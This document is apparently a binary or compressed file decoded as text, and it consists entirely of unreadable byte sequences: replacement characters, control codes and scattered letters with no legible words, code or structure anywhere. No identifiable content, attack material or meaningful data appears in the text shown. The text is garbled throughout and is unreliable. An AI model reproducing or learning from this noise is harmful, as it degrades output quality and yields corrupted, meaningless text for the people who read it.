$�Ǧ&B��D�������;t�����`����j�ԃ>�J�^ɥ_�]��&�`	?nڋ�(FXw��J��x���w�)��٩�lh��b��b��3譟6��`ˈ:ٓ�ꩠDJB*VH�4�Pƍ���ɒ1+�֪��i��+_�h������5D��H�������Xi�,���諸$�B)�:�8h��h���y
{�v.��C#�:���kE��
G��h��Z�u��g�Vv"�%� �v)�tI �O�D�,*��c��lĪCs �sF�6'� ����H�H:�̨��hm�
�2���>��o��u�J��9�ٿ��a�aY�w�l��ǱS�4�6k�����
��$��ą���1 d�6"ͨ��Ȉ��{�(��[�򥆂�ޠ�F#��Ȟ ���*(Bi���݆�J�ڔ�%�y�����){S��(�z涚�_e|R8�'O�N�$H���j~B�W<�s	��H����-���(��^�dF��t����Zu ĩ:��q�ȟ
�$�;�9�-���ݣ�{"m�����h"�wFZ�����������bȍ����!����߬�<��˘���w����̍Z���ː*�b�^���аx�(��K_h!��Ac���/݃�����̎��Aȉ��x �ʵ$EI���t���i�Iek�ɾ*O�b{���1�u��H!��.�������iB������k�'p"mb��(���L�'�@f���
��*�*��f�:�l(����:V��w��vHdj�uī���_�����즢�l�����}�|:X���]��y�j�؜a�bȈ��� Kٳ>���w�\w����'�����ʉ�ȷ ������2��vh�x�����(�蛘j���d)Z�42YJ�ɂB�o��Ǟ�ňp�Z���b�p(�����I�g���j[���UŌhU\;ǩ�����0Ⱦ�g�|��&8���௃�A�����cB��h=��D��~�Bz���uI
κ�jD �l|.�`H:ب^t)�>!�h����w)$�ٵc'�qi�8Lv�j�y:wN~��0���Y���^>�!
��	� y�P��w�e6��t��&\��X����=�b�J�j��o�n`՞���l���.N���%�.y��(�����S���m �j��
��(��J��lLϏ�֟5�~�2��Ѫ�V(��e�{�i��͸)�t���~s��f�U8�� ���'�������E�s	���@�d&\Ꭲ��?h�U�>���(Ęc��۩�ɹTɛ��C�Wt�ܢz���]�`ni�}�����'�]�ʟ�h�NGt���.���w����^��z� |h�l��n�[ZpK�Ͳ�������e�l�x��N��w)֏�π�Ȁ�XՍ� ��.�K��M��D��-e�jƀ0%�B@k��*��m�*㟜�ȯ�l�@�\�/*d+����Z�`��
4�߉���H�R��>�F꿆����&H��>m�Pv�ѵ�~%�^.o���~&�.����$�b䢈��ij�|���/t�::���]�7���#�3'����vI�jn~FکN��1���a��w�����q2���>�����$���2�
ׁ�[�۪�$��/'��Eȍ:y�Ǔ�J��y��Ӑ/�X���(�z�L �� �o���T+��B�T����	-�ɏ�)�0����*,�J�'h���p�+)��4Џ�������^\Q&���J-�	����A%���n��}���W���Qؕ
�T菴�~�,r��]��蛜Oq�u�9F���#�J�U��C�A�n��� ᗪ��%/
t���v���9��w�蕀j�1
�.n��=��'��0t�
��24�@���fa�j`���ۍZ��T=��SB)�S3���?|���<�_�]� ���H��HP(ݔ����H��6��V�a>�LK�xq��H?�)��E]Y�2���Ĵ�(�q(�����ҿ2)h���p݉(��������o��J�p��'�Ýh�s�#�a�T/�i��]�]	�����r5	Ol�G��&[7m�hr�H�<��5��ԩ����*I�ʸ�w��s��kJ�j�����ǹ�X�r^G�_�`��4�Fn����ޟ���q��@ q0F�(��0��)�|{�����;#�<�Fu ���?ى��{0��
�D��J�˪D�ȩ�h��"�E����EE��?C��+�����,��2鉾e�h���B��X1*�����&���uY���
b�Ȭd�����_39ٌ�06)E~i\a�ٓ�����3[��p/�Q&RP�_qž��U���:h@U��8����w�Qw'Ң@�$� ���ܢ�C�F�jDt�l^2C���+���u� �%~}Ŋ�4w���Pnb�
�h�W�!�h���Y��ȩ��
+@w����аh�<ަ��=*���/���h��ʃ��o���k��k�Smk-�lw	H�*�T��ȴF�?W��;�2hG��:B�����hI�Y�UX�{��ʩ,���A�<��ʈ�����p�鿻�����)����b�xN׈�s~�a�:W������ �Bw���H�J�ww�n��HW����{.��t%s�����u���7ȱ��=�'!�,�	n�Hi���{�@�h7�����ɊJ��W*\蟩7���p��/c���z�-kg����s=P�$.���ưPU�9`P��,�!�su�Y�
���3N��������m��J�y��E��7.v���]����s��������l�M��m2����&y1��q���TC�g~���Μ�x�$��@�킑ri�J��"xI���,
��Y͊�t�)w����L���I��d�����
x���L�8��ʠ�X���t+��aH�W�X���	����X����k���{ǲ� �	��5�-�ߠ����t+�ʄ�����mˊ X��y����H����lܫL��%1l���E��L����������[�ŵ������R�[®�hD��}1���=���i��(R)l�'����u��Er^��)8�'uY� tYܵ8��)����%)�ɓ�i���w�"��I�|�w�Fe暘o
��d[ƈlxK��XE�Ֆ�Q3b��t���R5{���,����ω�w���m�L�w�8��.@ꗁ�@j����	(������(k���T�銗����t���� ��O�$V���8jׁ	�����ʹ�D����Q��t�<�1_,B�zy�_��A��qǮ��Ā�چn�F!���xŸy�|���r+I���إ5�(n�!)q4�����۬ɢݠ�v¹�b/��ߍ�,}���R]q�T�wm�uI#�vH�U�)��?R��+�s�f���V�e�U��mXܓ��3=Ή?S����1n{
)�%��ۖ�]��Tx{ň�[C�s��m��5t#��l/ͫ�^w��� �:	����������0뎃��Ć���F��(뉀����;�1��j���X���w�ϟ�x��,ˈ�����,��x ��k��^���!ċ��@��:e���[�&��5	������ؗ�D��Z�{y��&��z[����D��L�w)��� �{E-d*9��v��а�@Ȋ����!�\)��y �ʠ�M(L�����ߑ�c��PU�*��R��à,j
�0(��V{�{�L��<i[=ցC�H��y���z���W��S�'ŰO�w���.ִ�g�AH�	zo�m��xY�h�3J�t8H��	��o�N\Ȉ��
~��<�9s������� 
˔j�Р I��ʜ����)X�z��
���rϿ�P�-�!������˪��¬0J�w��h�x4J�Pޘ`�9��h��ݡޚO�7ٔ�Bа�"�����P  �������T(�<Ɋ�%b�^	��Ul��)b�����f�Ā��H��郁	��`p��4�V�����mb�H��t��8�w@���8��L��TĘ��M9S�"��C�q��o₣�/�T�,���w�E�\i�w�Z��s����O�y����ʉn�z��9������p� �ȉ�XJ���tg��2������3��КBI�w��͇u���Y�����Zx������s�j˭�v�7w�
�J�⁒����+0�
,a���LųZ�!(�/�}B��)����=�ڕ/�-�����uɈXen��AT�<=%������K��k�?I�����9�[�L��-�����o�z�;��� x���߷�D���������I���L�wh	�_���)��)$�wٜ[�~�LQ��鄕+���rf^Z���j��")��jAnJ`S��Ȭ��C�����wi�\��c�"��I����(��$�h����Q-����,)m������H@>U����bVR�a�|M��U�av�7w����Y-��J������x���D�G�pD@���H	�za�V��
�*�p ��+E��/~KL?1k(窛�X�M����:��9�Lˋ+���Z� 	D$���(��p=��;y?�Q�����ü���?�;��9����^yd��	����p�[��aD��:H��ĵw`���X[�s��mP���h�?\�s����I4�1��3�X����ȉ�vX��_��3��<z>x͗'�Q|7�tK����N�v}�4���qך����<�����������ڭ��9��ˁ3��+��lcO����@9� �F(ܔ��=�L�H�ƚ���X��ç{:����fB�Ԭ����m�!�'���`H�4������+�`�F��åS`�o����8�e�/��y�J������y����	��w�ը�����Ƿ<�]^לy����c����M��u�C���ϊ�l�w{�m��;�����h�K�d��ػi�1��h��w؀����	Ӟ��|�ȭ/
���X��M����iי(���m�%�'�wH�I�N�����2��4��	���8����F�	��H�GΉ�����#� �)�:�  ���;�h۲[�]���9k�7۳2J��Χ�N����Ź��������ř�x?�Hl�r_ ���row��8�L���i�����wX�xy����oٸ��e	�`��͙�+Ɩ@�w���Ҡ����wx�.N�?X��Z�W���}��z�ƈ�t;��}�O��7~�d�����������P�a�����I͊�H��;�SN����H�߰�ȚK��؀�j��H��j�A��I�l+1o�~���	�oX��K�ˈ*k�o� ���|@o�y��ˡyX�99��!�������\��ۛ�4���}�K;�Lz��H�׮wв ��X��¬����Ȇ#������މ^[�l���n�Q��)���ȶ�x�z�QҀ�P��+�X�T����	q����Ԡ	�M킪��-��.���������]���� �$ހ�
_�X�?�%��ɡ0𨱗��w�!���)����+���p���_���M����V��IH�Fx����}n�A�����8�w���!��\�"������N�)*��8�G�?|ݲ���X���]�v��F��H��J�w�).���X�D[�>���v���ؕ�8�Nh�͋Ih����I�|���R���}���ىm��ȶȘq�|��Xw�!���a)� a��ګ�{��h�C��J-�ǁ��ՋȚ,�Ȁ7H�wK���������Ϻ�L����|�I���ӗ��p��ʮ�K�t�߼��@��ҏ.��i��9�wH��挚��r]�x��2�����|ѩi��ΐ~:�na�[
L��Nu�����ɛ�ˢ{*w*Z �x�~����
IG9�?j�	�X��x�g�G)�v�����
�{�Ԩ���X˓[�)���]%R��zϚ+)�gn��R���������(����i	���/������~�������Ǡ��O]�c�$~���fY�����Zwh�E.�#�����~P��
�K~��꘢��DA����+����������M������������ٿ�%�R��cX|~!^�	�����*=/"!B�aw"o�����8�0§�y��^K��-�	���_�5��M�;���m�:�)�I������ZR������Q���}.ðo*w�����͚-ȶ���TH&{ڈ�i�D��y�Ƙ��{�iy���W�:[^����ߚ-�8��l��[ט�e��O���[��k���װ��莰��l}��z��H��3�拿����?�JӺ�k�r���H�O���:8�hP��Ȏ�p��{�b��\�ƣ�B��"j!w��#�HH�dH�4��_>1IZ�u�����l�0r��튚o�����Y�vq�����'�H�7��Χk�?���I�w�� �tȕ��q0t����&zHЁ���R�#�&ȶ@��Ȕ2G�2�I)��L`�|�.ny�D�D,�,Ȁ���Kƕ��9ȩp����6�؀��ZM��z�����
.���/�1��ٍ/����:=�ȏ��:(��r��菨e;N *�7}Ө������]���<������tw<�0i��<�����Iؙ�����dX�[*�ODA$Dc���i�G���X��)�t�L�Y�f��8�)�K�a��/�ϋlH<�i�ک)m�S��0��FX�Hހ�%93ɇL�ڙ�:o�����.�(���N�kBh=/����d����EQ� ����n �`��Cs��T�[�O8�(���D�X)�Pք�����D����~��� )���7����7���T3�
փ�L���H�=
�C�wCd��4d�TJ���ɧ����M�o1�F9^XY"w��I�X��3[��)��ȏ׸����U�y�v��M<z:!���ut0�+X�L��&۲�&\�����ïo놀ŧ���/���'8Ӗ'�����:/��B�`8����9����OТ����V�SU�Z���T�!a����؆��/��[)����� ]�������s�O���>���ܾA�r��߆1�������߅���C��C�CGyw]c�^�����>�3��!�zDD�E�9��I�;(���:��*����h_K��K�OB1adFO\PuHУ"%�b����zX����iL�)��ζ�H�V����RG�+#R������$5��	rӷ�(��Ȁõ��A:�-�O�iڗ���!��[@U��*Z���|)���t��Sʠ�.��[��/����Ȁ�C��8�傿s����Q���԰�����K�x�.��o�p�y�C�q��h��h�I�#Fb%F�ikw�h���iI������=��̚X�
���E�i�i#U�� �������w�00����	��3�vE"�nȆ��L���9G�1���ot)e��lG9���������i�� �k�Ἒ�p���8ǉ�-���+ݲO������D�E.�σ�{3����B@�껿{�j���a��^�!Hя�x����#�Rn`�9���WO����G����g(�W�bW�=��C2���	=�g|�a�96�"��$�F�D;�w��hb��I	����<ļ�#��%z���̨eX�����s�C��F�w8�����9�V���8�x�: 1����,�����+�Z�`+�y����H���~fl4�.�(2 ��WL��ʀ�<SK/�v	�Ix��l�՚S�C�y1����A?(�@]�\syX���+����c^���ɱ'����z���7�A��Hƒڳ��^-��_��7�T�l�|"]/�c�H&�a�ڧ��wܯN��Ȟ��GI�9AL�
��� 8wA���ov�Ԑ�j������:��I���rc��i������ag����6� ���}KQGC���~��.�q��p
�E������
؇�ո|�Ia[􃛂}?k�7��5��OS��U�,���,�Q:�$��F
��qJ7�C���H

���t���:�A������ɉ��,c�pW�U���Ր�6�a�x��
G7�O�	Hu^�&I!�f���
�v�h�����^�)��v�)�������ʮ�}cw�qȩ�w�e���p&�G�V6���l��)҅�e̨�*�2�B�t�`!� H��"��^!詂�,��2� �>��
 ��.����B��t@��\(&R�@�&: (�ƪ@��6�z��t9)@��b @��:��qK��Rj��^i!Ԉ��&�"H�.>�"(�R�b�p�țĈX#!�餖~i��
�%���`��(c 2�"	�6v��Z���
X�c΍l�0l�ʼ$�ٯ�Ƀ��Xj-�&؈1���k�^�soZ\B!]�w���J���/�TȐ����E^B�����(��#��E�#�b8���� kb(@̏@��!#����(5�Pso��l� /�pi��|C�t� Ɖu�XȌ�I�"��Rh� �L�Kzx��k,���$�����
t�����X�2�ނ��
����C��Ԣ�.�Uq���:	�� ��zD�G�xp��8��;��_��K�+�.����� ";(��,!"�!W�Ri��!�� �`�`�w��p�y�h��Z�2
��d0��uO[
�S��F��ĉ�v�U(���D ��1j��W�)^[ī@^J�[�������[)�鏵����JX�^
���\�5>1��h>��6��4����^E�����va�uY�H��4iO��~q�7v�<�D��PK�<(����KX�L7v�-ʔs�T���1d�v���
M��)@QؐP�m�������L���Z�,��L��|S���K#u�|�NǮ���`�ٱЊw�
��m��Y�9)Šz�M��H���	�܆�:xh���L�����,�q�4pڐZ��BL�@x!b#���]��"ܙ��w ���[�V1f��8�2I�Q���pp��M��H�K�ȱ8��!�h�K�bȎ��I�8H����uk�$"Do���G�W��0���FH�k���0��e��j��%���SW�t�(���Ɍ<��f�.���l��~�)X뀮HY��*��mK͸�QϮ(�U���I��4ޘw������X ��)]����Z�㜃�nl�Fp��J�̪�Ń�����?���IA����� ���J�����+��Њ��L� �T��Ϙ��B�����A���(�@�v�"`�̃�Օ���V�n�O	,��Zd�3����B����1��8ȉ�xi��Y���Ȏ�O�U��|6RA��}�.�J5M�����y�����(rR�(�x)��⒄rԛ��C���N��Xh�X�Y|�������̛�4w���Y�|�����!%�j���d$��� �l+1*���͕rX�ܿ+�[U�c�
�i$j@��1����	����@���)���L99hɥ|a����
x�����^��5����ԋ��i��J���!�κ���w	]
���]3
��鉶�MXڄ<p���:B�wp��E��8�&��I�vɌ�������͘����@L�Z{���Ȕ߈�{��������>�oa�e�C�j� ��H��pI�� ��Q�~���w:�V�d��[~�=���v_œ1>�e��_��?�h­��@K��Qð�<�~���`	����tH��xOT����4�q��9Ǩ骺|f���jL��VϞW��*Ġŏ��	M�����.|έv I�4�Έ�p��0����	����
ؔ���NIg�pP]��x���i��u+鿿j`�ɞ�,���P�C����D#�d��~Bh��;b�Bi	��j ��H2=Ȕ� ɱh��1��H+H�����J���w��pXj�	1EH�<�c�c�R�{�������X�r\Q�l*����(�To�#���|	��S��2��h+��We^l��*A���
���o�H�ټ�����x��z��P�Ⳕ�&���,e5��}��Ԙ�䌭U���h<��<��*A���!gK�׊C�zyYܙ������)����H�:>L�H�}>�����SM�4P,H�4k����de�/V���!pe�#0LZ�6��=�ʐiۻ�]��2�m0шp�wͤ�<����T	��LH�����ꤰ�瘄����ȇH���а� ��j8�h�z8�M�;
舀p^i+�ꈝ�-kH���
h�t�[B�S���%��|r�'�/�Z��3�� �$���& ����	���X��P�X��?h���� �X�+q���d��끨9����E�� �d��X&�
�p�#I>H��S�R�8H���Ek:A�Л8���S#T��r��� �0W3;���[H�w�X	��-�k+!Z-ډ�$2�����Ѱ���M�!�� ���_�7��� ��H�i�������� ��������ڢ�� ԰���@��@���X�j�0��FA�� ax�r1z����̺ ��,����)-q0�"�I�˂�|�i���QJ�83���)9;��2�I�h����q��h�@
ћ���H��� )J+�
@>� ���B��8(�d�S�%ɬA����Ѿ�"@����8q�uw�4S�r����ˡ?���Z��a����0	ŔH�C6o�`0�����1�K�X��X�� ���M�:=�#
p�~��Ք:� �����8��#����H�0���H�����r�ߨNȰ�0�;J9?t�ذ�2��`�zp�b`��k�s�����p���:�6 �������^BO��IPbO͋����
�
��	�Z2���8��!�>Q�p�����Iө�(�� ��> ��)� �=�R!Ss��wp�x�)�5� [���H����rA �2y��X�r(��F+�V��
������6�8�
8Ƞ��
�9n�,'� #��� ��9��$� �X���ݴ����C,�@�LDM?r�ߨ�𘍱��+��00� 	����Ą���X"����N�0���#�@9����G���z�M:��MR6#:Ȏh��(E�}+�H�R�rhtXP�IQL2�\OSd2Tt2��5�b��;G���J��j�& \I��������w�
��W	���>��84�Ȉer�w� ���9�
�����A:H5�p�B�8����' �i�_�L��>P��§҃� ��?�8L���+�E9PH���E쪋o[�ᑹ`���z��� �R�`Ӏ��٘5Ě��9
�j(�
����ȞL�	�5 ��P
�X�
��
��It˰���-Đ�� �������8K0�_����S�F���x-�|1���F:ڙ�Zl��`�FҲH�[ 05�p�$�Qw4�R����<�l[��<8cE� �䋁X�PY��Y�	���\y������
0\���U��ӫ���G��	�,�s�R � ��SJ��	N#=�P�t�`�Y����8�>�� $ءP��!��\59Џrq5������� -��Y-^Ѡ���M��)��\��"E@E��c�M���T�,�����
���=_1l���������h���X��p}�
H�X��h�ڀ� 	�p���AwF��Xd�
�	e�Ϡ舺����{ї�DB�Z(_�m�QQ�ť��(]�)ɑtے�����I5�
���!#�	�h�	���?��Y�L�@�W��_���\��>����L�܁(����9�j�H7� �� ����5 �8�jh��0�p �,�]s��C��E���0�� ��+��BL� �"	�૔���
]ն)_E8�l� �C�k?���7����x�����FM
�|w	�@�1ʉ���@
��u�������KL�����f�����8�8N��՟!� �����ͻ�L��Y�Z���EbW.��������hQ��%5[R���m����+UE�6I�0������я����z\I%�YӦrTq iة
X�8��$����@�|���ET
 ]SLjx�)�8�
��u��E��p���
 �`�`T��k�k��	.Z��_�� �]�ox���7�TXw�͞G�����m��yP�le-�p�֜������ �P��X�X��=� lH��.�ؠP��	�P��������P�� ��Q�R��ր�0���9.r�`����Vp����
@;�Q�a�P�h�=R��Ҁ.%�.h�:�?����"�������nR�z�|B�0�
�*
�@�e�� ~܁�ݾ��S ���T'�T�)��q����p�T(	���E-�� �X��pϘgϸ��wЕ��U��&a}�Z	���� ��l�����0
_���d��ٲ
@_����P�� ��b�h��C�^������y݉�������k�8Z� r�ȮGt���.�ܩ��l��xEb$�,� q!!s���#n�6n@>EA.��xρ&[CF%�~�8��v�~����E�o�X���@3
h*�� ��]U�]�P��}�P
؈�p� F� �}�7m�� ������T�<⣑8]N���!w�r��˴���� �@��`�����Ĥ ��g^���g�A�ckac#o��u�_���k
���2���@���p��d���58��I�p������ڶ�#B1?4�}���Q�Ԥ�ȠpO����/ѽ�
��+~<x���=Ϫd��|��xA�����?ـ�h��� �Q�FGFz�v�>j�}�O{ŋ�{?5��{\8�P	�8��x�P	��m
�����ؒ�X�r�&�`��wȩ�X�� �d��(o��l�e {1CGp��Z��1�ȟ�f�� ��шg�幫��� �I?n�b��Ⱥ�c��Xq�V� YQg��Q��GX��Ǘe-l�-���߰���y%�����&F_�)�� �ȏ��Z��ykSGа��H�&����3���n��s8t�\�2�������+n�Zj�?2��h��������*+��Df�M(��o�@=�9�uXp�?pO�]� ��P�<�x��R#Kq�5�w��x� �m)����(� �Љ��d�*�w��r��xo��7��v�誗Kqv���j7���r�,�I�s��|N�A�����������b�m� ��@`q_�jF��wɩ묪��� �aA ������	���조�Y
��wpt;��H��U2�((~��1��	���߲�A�_M]��	��������ȹX�ȆĄ��
�ND��
u�-�^*���	��|`�-�� �ܞ̎��l
�����v5��Y���V�fw�?������@x�	�� pX)�v���5�za�$�0��z���T�l�Ϩz�L��A��Ą�`�Ϸ~��r�����Ǎǈ0�uL���u�l��9��h��p����H�Ίu�鋝��O��|����<G�Vk̇�\���(����ɴ�B[G�q��CрY	��ګ�H�Ƹ�ڡY�c܁����*H��t�C��!O�t�M���}�ݛ5���̘��w�x\��ͽ���z����������^�U[E�O�r��w��	ʲjL���	LȂ�	x	M����P���	�j`�K�	\錗��(
�U�)��n�ڂΒ��
��Y��4񁼄x��wHΥ�wh��ʜ��H��������D���w��U�T�L4{�	��:��!O��)���6AUȂ:�F�l���<M�N�܊w0������v�؃���O �N
����L����M�u�X5��̓�>X��;�Y|�ΖDD��Wx����셧I9m�j��僧�ˮw+��Õ������}��(
����r�%�R`��HyG��=�Ц�\	�&�j���ٓ"IC�m 
G�ӮH��<�̾5��8�u�����b��*�$�JȮaX���;u��a�Fe�H����N� ��v�ϼ3q���D�5|[ϧI͐�(� ����X��Q��S�(���h����Yw����3[y���ꆨvI��pJ��H�Ph쌒���H:$�T��u⼺����	�F�, ���P�<�w�����j��~����h�d���� i�ӫ[�|(N�����<꾱-%��:[*������I�0��V���a��+\�!�؈���]j�
ܵ��/ʝ=�]�de�w���D8�:�&�Թ
ܴ[XF�����$Y�*��3��x	S1��?q��܈��p��I����ަad��o��z^�c�����R(�غ,�����4�+�d�����qd��u� �=��K��6�̌�����4���d�r��B�<
����pI άH��wi�f �v�P����*��4��ج��3��.ɖݨ��@E�����o���x�����Vp6�������|�D	���_(�����@����~y!��Y�Q��2�l�\Ӧ��!��Z�+��ڽN�꩟�k���,���U�:�'4	�7r��"Ҥ��,�̪��P���Ś&m�3���Y�����jC��p����۾L���jisD]ԧ@��j��V����q�Ȉ사�a�ZrĊ���>�w��؄Ҏ���psK��ɏ�l��rV����$�8	�7�ӊQH����X
�
�$�ҸԬ��l���Z��C�vk�X1���X	��b!��nX���	���R�j��l���P�'� �i�ʯ�m�q�� J/=�����;<�?8�B��@�i�N�i���y��S�N�#��1^m��O�l!��囹�ZЊ�N��a<��\���
����%>�p$�B�	K��0]MK��e"4al���qhݗ����w��v���ȋZs�q����8:�J������V=�q������g�����P��P^�� ������	�[ �Eᚳdz�PMv	W����Qu��	��/�˳������Y�V����Ǩ�i��#Ax�쬬���Nc��0��K̨X��P���� Z��l�����Rd��������
��c��k�І�j�¾�t�Y�N�y�� ��G�f����i��R,��ی##�l�ޏ�ۨӞ� 媊��H�܉�w�I�h����ֽ��1j~�z�l9�g��!��˷v��x��}���H�n�� |@���@Bnoÿ��{�\Q �	�KT��U�R�`���`�-wi��]�Q��PDgΌ1%u�ȁXTC6����=�B�,�!�j���w���;>�e�θ�h��K��wO���ą�3����. Ȉ,����Z]����z��:�/�_��2���$���ݸ�{ކ�����1��N)ڣ��ŝ��_��
w�n��w�к%�l�v��9м�5	cx�(��U�@��v���W�1��&�4�.^c�ʉK��*��R�	�L�:�f�q���T��OeϷ�����T���q�H��LZ��C�(�!��(@tu�핅YI�|��l�����<�t�y4�̜Ĺ]�Ќ� H��_�q� %���� ���K������h�����i]������戃�a��S��֙}���	�A
nL���\��������	���@�UP�䙕�+P\hw� Y�IN}��\P�\��K�j�>�Ny�]�蚪�����lS�x9�J����\��	��ʲH�=�сW�t�}��H��L��	�\EE�̈́��D�2juQhE��X�X*4���Y�p�L���wIԂ���^*4�T��ΐ�<	�2j���k���LD������ �<Ƞ�C�@B`����h��[��I�@D��E�y�X[G�O�pk����@����R{��q����JH���,���G\ ��i��,����ڌ�8�w�t��l��`�Al�ɝ���i�;���MR�=��\S	y	nP��H��	3�ƚ���E!�fԃ�]�,��.��	��B����L��j�-�����
7��a��l)�Tl0�%t˩����̈�E�\���h��b-�>I��G�n�| �Έ�D�Lt��}�.}��7���M�v��n�>	��8T�&�}�.���K����G���_�x����0H�dȆ���0���D����hѤ`�𝒕�L"}ρ�w+ј��:h��,E��R���,�����l��_��,�H�L(��8���,��,̔��􈔼��,_�t���L��Md��A�R�\A�>��4��<��$)
��h�����D�f0M+��p\!T�IN=�`=��Ii��oxI��̩|A���a���.�����jc�����H�PΦ�+\B�x��ʌp�,�"���Z��Ċ�DĄ���.��IC����L��afG�B��@�*uKB̌��E�x���Ѧ
w�n���Ƞ�_�t�� �pn�<��y��\��T+�u�\�-n� H+��,ƈ��@��b-H��O���/�b/�"/��/
�!�⋱���,���v%�\���}��t�󽉘�E8��R����@�
�X�`�L�����iY�(͔�ɔ܎<
Y=�,��"Ț��	�̚���(��F���*�x�AS����N�.������*b̌���}�	�m�8�Ji%��	�?������ɔ�	��L�^ ���pˆD�w���>�F�L7pD��B&�������L�̦�AD���Ѣ�I�8���⁌Z8��ā�\��ȟ��M�!Z��[�a\��"b����%��PW���p��J��j�u8y"m�8�������`�L�@a��;z��(��,ɒ(���>Ҡ�(�"L���f�H����` ���Y�0)I������4���4ʉ9��&P}�l�ɖ��Jɣ��Р�J��2R�l��(��A���L�$��!g���0w�����9���Ht��h�!��g�P�_+���p|n��۸��] �؈@�A�_�grB�)j�]��h���X���e#Nb_"��,��J�A8u�9ɓ� i�������þ�=u�\e���,���̲�Ȕ�˫�N�ɂ��B��*�vJ�,B���W��LH����m�If�׮��a	�Ј�i�@
{f`J �CaƮ4F�=������x��,��}���H�����y��ɐy�y�g��d�y�Wa�4Tw���*w=σXn�cy�dH�(��?ȱBK�������J��z��:�dH����Č�Lˁ��Ha�I.�Z.@nd���b�(Ȳ]���˸Hۻ9�r�@~2+��J�A�����t&�^>�_�LWt�%�̩���d����S�L;�8Ī�`�͕�E����Cи�jY����K�j̤m=\���� ���$�̄
�ʆ�J����Nm���	�,��N�.��j�x�a(� ���I���h��UL�	wMX����t	|���������ZD�+��K�$�K|�AyM:��S|�S<h|�_|��[C�L׈�ȁɇ0Ȯ߁E:��
��$Fz��vKO���-��hI�Mn��}�=�?�0ԃ}�����8��3��gH"���5��K}��9�H�t_tʌ^�̬8��䁛~E?.ˌdL%�����P�߭�۴;H��2�;9��;�O܎kˊ�
����D�Ҥ��4;jr���I��/��4ɮ\	��J�L����҄
��ʂ�8�b�w��Y���ɇC8�:$����R��MM�]+��Ѩ���;��XN��������<�Ϭ��ˈL�����[�?�K�[<�y�뺘$��8J��E2������ �4g"::�+����[��l�]&'��#^g#V̸��M�9d����>�����>�әō�S����ແ$��,��L�������eE�àf���`��ݟ\����xɛ
�o��H2�db�9	� ��X���M� `��`���CwЊ��+�1�ƌ�x���D��!��o��̝̔?d��sq*� �<�p����$��$���}��E�	�����z�C(��r|K|���+rϷ0��{�i��_��j5̛&�����tL���@�:�c�i����l���j�nmpĖ��͎�H����������L�Ɍ��T��������KV��>J�P>�_��L�xɅ׼'�
��Y��M�(1�7��h�I#��@
1���~`�̦�3A���ˁ��{:�w(g��Դ\����̄�:DJ�	s1���[d?��hI����C!�������!ǌ�+g:�cz�#��WȌo��,%n���8�]�He���ͅ�;k���d�*l���>��KY�&�W����/�����.K�Lβ����
�Ld����
%쎗̖�@
�ԉ���^�~����Iö��\����
�ñd�<������߹�貮S|sMt��pD̘�������'�4?���ٓKk<A�����X�w��:G�A�gJrՈ0�y���r	gȠ���@\���یy�:G�#"��̔��>��M�Ұ	M���ɛ���a�'yX��o�����l�Ȕp�h�����yG �����X��mxu+8+�
1vmJȎ
���L]I����ڐpI���L5�K�ɢ�x�+*���(�8�b�����<�a�]"ރ.��aN���lB�L�O����-F�	����OGS�3�e��(����H����J$��ېO���0Cw1�T~M[4KjN�'�I���4s4+qfi7y��D��81V��hI	��N��������4��v1��oG{��2%W�Љ	�?��guL�<��!gU��W�U���hO��{y�!��7t�sUC&7pvI2a>��3�3(�v����� 	��2�J
���XK	���(�v�y��|0i�	Vr�No�0��	���N	� �����(ʖr�* � ��p����+����ZI��Lс��p��B	hˇ��i��w@�z����
�L9H��X��bZ8R£"(`�2(�;��.	p8[!/>#c<4�FZ�5A&�eb�[����2��k�ص�I�d�n������1�n����'��}�[[�m�]��}Ha�I���8�~4�syjȍE�S�?U�I�S�M�����?������:q����ˬ2 ��D���)����p�
�������		���i������*	D�z�h��D������(�9��-�{�{�D�*��w|������oE���ُ�� k�|\	��r�"e<
�(��q��ؠ�W���@ �]��&��[����Q3RiCx�31A4qn�k���v1��Sp9�^[R�Ƚ瘇��1���ӒM�3�G�@�m�{E�gT����s
��B�ւ�Y��lW	B��~���ƏwY��o�w�����k�v�����B�q�
�V���L���@`���R�v�+�_}@� Ĉp(��w/��p�������	,>�#ui
�“���w!�@��z�����i�`��Ɂ�
�<h�<=�Ӵ���B��\�ə���� �h�2�tK�z:���Z���˥�
Tظ
<�A:ٌ<8Y`��p��̘����SH����ȡ������@���(�ꊚ����@���Y��,k�m`βD��@I���zl���r#B#x�����XR�B�����ϊ������Gq�o��Ŷ/���߬���,ʸt��8 _�J��� H�;�t뚍#�L>k�
���w����|���)���O�ȢnJ���.|���x�����8�;��ˍ����}��� ˮ�9ȃ�H�����Ƚ��ޱ\6���v)������8ņ(�� ��1$�������v��qH����2i��>�	��w���r*�`�w8Y�P3n��ᏘZ���H�� K�x	�x��Vsϟ�J)����Y�"�RP��,ˍ舗 ��(\���د�����|a��s��H�S)+�	���	<�e�0wm�hA�5f'�}c�mnX� ����_Ȩ�'�HI��pn���8��>��]i��aHod���P�������Ѭɪ�����ؗ�,�����L
B�-�挮��y��	��m���Kؤh�%ۈ:�*�����⍲\���-|^:�b���j���H4m�g�Y	|
*�_D�sG�H(��5�v�*	1��p���_FB\�:�e�^A������x	�Ǯ�9���M��쐠b�IpS���#��@���p��@Y�w��
�
�\�Ƃv��x����,6�!�*@;z���H85�m��yV��j�;S��w9�
��,Xi�²	��Պ.��)�
���Z��BihN	�۔l��i�"ĬĊ+��.� G�@�:T���I�0f,���m�~��cޘt�[ҕ�+�����A-�}!��ʜ�A������Q�:=U�;4m���;�3���n	�̈䦀�.����g����bԬ�O��O��H���*���R��� ���wk�K�Zw�O~*��B,L�Y����V�gWu~�P���~������{��0 ���²��G�:��{�*Z����;���9�J9	L1�w��2Y�x�٤X�Aδ�e���Jhc>᫺��7	��~�+��ѐ�������ޑ	M����)9��L	�]6qB�a�
c�r_I��9d��sQY�='e��sSUv��uS�����w	L��C����X˹7:�Z�a����P�6��_19jil��jX�TƇ[���*`�w�z!���Ai�Rk�����|��9*�����}�έ�|p��15�ʎ$�cn�vy�m�qE�v{)��a�r]��_a֘@�(��zȶ��
���	�����T,��w�%��Km�}���ꌝ�v����#��i�. �@���
����T�|>n�'�D�<0�@��T�b���H��Z���H�:�����
&vC��	C��fL����zI�����8��x�	����8�x�����8���{	�&�s�w�0GA:h���uz#誦:�#�P'�� ��쏀���&����RJ�h�w��/�J�Aw�*wĆJ�Ħ���R�����aF�Jٸ�L�c�t�M��E�x��b$&2�K�V4�b@���,�B�Hm���Ĩ�vɚ�9��y�鹞����9��y��������9��y���ƙ�-��n�W�K��
